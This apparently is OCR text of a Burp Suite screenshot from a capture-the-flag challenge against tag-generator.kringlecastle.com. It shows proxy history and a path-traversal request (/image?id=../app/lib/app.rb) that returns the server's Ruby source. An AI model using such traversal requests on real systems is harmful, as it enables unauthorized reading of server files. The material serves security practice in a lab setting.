 Burp Suite Community Edition v2020.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
52 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 14:47:00 17 ... 8080
53 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1055 HTML 302 Moved 172.217.0.14 14:48:07 17 ... 8080
55 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 14:49:28 17 ... 8080
56 https://tag-generator.kringlecastle.com POST /upload ✓ 413 750 HTML 413 Request Entity To... ✓ 35.232.236.115 14:49:38 17 ... 8080
57 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1029 HTML 302 Moved 172.217.0.14 14:51:57 17 ... 8080
59 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 14:56:52 17 ... 8080
60 https://tag-generator.kringlecastle.com POST /upload ✓ 413 750 HTML 413 Request Entity To... ✓ 35.232.236.115 14:58:55 17 ... 8080
61 https://tag-generator.kringlecastle.com GET / 200 4065 HTML ✓ 35.232.236.115 14:58:57 17 ... 8080
63 https://tag-generator.kringlecastle.com POST /upload ✓ 501 393 text ✓ 35.232.236.115 15:00:32 17 ... 8080
64 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1047 HTML 302 Moved 172.217.0.14 15:04:15 17 ... 8080
66 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.99 15:05:47 17 ... 8080
67 https://tag-generator.kringlecastle.com GET / 200 4065 HTML ✓ 35.232.236.115 15:07:14 17 ... 8080
69 https://tag-generator.kringlecastle.com POST /upload ✓ 200 412 JSON ✓ 35.232.236.115 15:07:46 17 ... 8080
71 https://tag-generator.kringlecastle.com POST /upload ✓ 200 412 JSON ✓ 35.232.236.115 15:10:23 17 ... 8080
74 https://tag-generator.kringlecastle.com GET /image?id=../d80e58f4-b0b8-4d92-... ✓ 404 264 text ✓ 35.232.236.115 15:14:14 17 ... 8080
75 https://tag-generator.kringlecastle.com GET /image?id=../d80e58f4-b0b8-4d92-... ✓ 501 283 text ✓ 35.232.236.115 15:14:36 17 ... 8080
76 http://redirector.gvt1.com GET /edgedl/release2/chrome_componen... 302 1025 HTML 302 Moved 172.217.0.14 15:14:43 17 ... 8080
77 https://tag-generator.kringlecastle.com GET /image?id=../ ✓ 501 292 text ✓ 35.232.236.115 15:15:55 17 ... 8080
79 https://update.googleapis.com POST /service/update2/json ✓ 200 1028 JSON ✓ 172.217.4.35 15:16:02 17 ... 8080
80 https://tag-generator.kringlecastle.com GET /image?id=../app/lib/app.rb ✓ 200 5250 script ✓ 35.232.236.115 15:17:00 17 ... 8080
81 http://redirector.gvt1.com GET /edgedl/chromewebstore/L2Nocm9t... crx 172.217.0.14 15:26:18 17 ... 8080
82 https://ssl.gstatic.com GET /safebrowsing/csd/client_model_v5... pb ✓ 172.217.6.99 15:44:16 17 ... 8080
83 https://dl.google.com GET /chromewebstore/L2Nocm9tZV9leH... crx ✓ 172.217.0.14 07:25:15 18 ... 8080
Request
Pretty Raw \n Actions
1 GET /image?id=../app/lib/app.rb HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 17 Dec 2020 21:17:03 GMT
4 Content-Type: image/jpeg
5 Content-Length: 4886
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 # encoding: ASCII-8BIT
15
16 TMP_FOLDER = '/tmp'
17 FINAL_FOLDER = '/tmp'
18
19 # Don't put the uploads in the application folder
20 Dir.chdir TMP_FOLDER
21
22 require 'rubygems'
23
24 require 'json'
25 require 'sinatra'
26 require 'sinatra/base'
27 require 'singlogger'
28 require 'securerandom'
29
30 require 'zip'
31 require 'sinatra/cookies'
32 require 'cgi'
33
34 require 'digest/sha1'
35
36 LOGGER = ::SingLogger.instance()
37
38 MAX_SIZE = 1024**2*5 # 5mb
39
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Request Headers (11)
NAME VALUE
Host tag-generator.kringleca...
Connection close
Upgrade-Insecure-Req... 1
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/x...
Sec-Fetch-Site none
Sec-Fetch-Mode navigate
Sec-Fetch-User ?1
Sec-Fetch-Dest document
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Response Headers (11)
NAME VALUE
Server nginx/1.14.2
Date Thu, 17 Dec 2020 21:1...
Content-Type image/jpeg
Content-Length 4886